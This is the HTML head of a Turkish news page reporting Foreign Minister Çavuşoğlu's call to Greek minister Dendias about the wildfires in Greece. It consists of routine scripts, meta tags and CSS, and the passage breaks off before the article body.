

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/
body_size: 27916
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>Bakan Çavuşoğlu&#039;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV</title><meta name="description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Bakan Çavuşoğlu&#039;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV" /><meta property="og:description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..." /><meta property="og:url" content="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:tag" content="Dışi̇şleri̇" /><meta property="article:tag" content="Yangınlar" /><meta property="article:tag" content="yunan" /><meta property="article:section" content="DÜNYA" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg" /><meta property="og:image:secure_url" content="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="422" /><meta property="og:image:alt" content="Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-08-13T00:00:06+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Bakan Çavuşoğlu&#039;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV" /><meta name="twitter:description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..." /><meta name="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg","url":"https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg","width":"750","height":"422","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage","url":"https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/","name":"Bakan \u00c7avu\u015fo\u011flu&#039;ndan Yunan mevkida\u015f\u0131na ge\u00e7mi\u015f olsun telefonu - Business Channel T\u00fcrk TV","datePublished":"2021-08-13T00:00:06+00:00","dateModified":"2021-08-13T00:00:06+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"Bakan \u00c7avu\u015fo\u011flu&#039;ndan Yunan mevkida\u015f\u0131na ge\u00e7mi\u015f olsun telefonu - Business Channel T\u00fcrk TV","datePublished":"2021-08-13T00:00:06+00:00","dateModified":"2021-08-13T00:00:06+00:00","articleSection":"D\u00dcNYA","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"D\u0131\u015fi\u015fleri Bakan\u0131 Mevl\u00fct \u00c7avu\u015fo\u011flu, Yunanistan D\u0131\u015fi\u015fleri Bakan\u0131 Nikos Dendias&#039;\u0131 telefonla arayarak, Yunanistan&#039;daki yang\u0131nlar nedeniyle ge\u00e7mi\u015f ...","name":"Bakan \u00c7avu\u015fo\u011flu&#039;ndan Yunan mevkida\u015f\u0131na ge\u00e7mi\u015f olsun telefonu - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu yorum akışı" href="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/feed/" /><meta name="datePublished" content="2021-08-13T00:00:06+00:00" /><meta name="dateModified" content="2021-08-13T00:00:06+00:00" /><meta name="url" content="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2021-08-13T00:00:06+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/" /><meta property="og:title" content="Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV" /><meta property="twitter:title" content="Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu - Business Channel Türk TV" /><meta property="og:description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..." /><meta property="twitter:description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..." /><meta name="description" content="Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#039;ı telefonla arayarak, Yunanistan&#039;daki yangınlar nedeniyle geçmiş ..." /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="422" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post 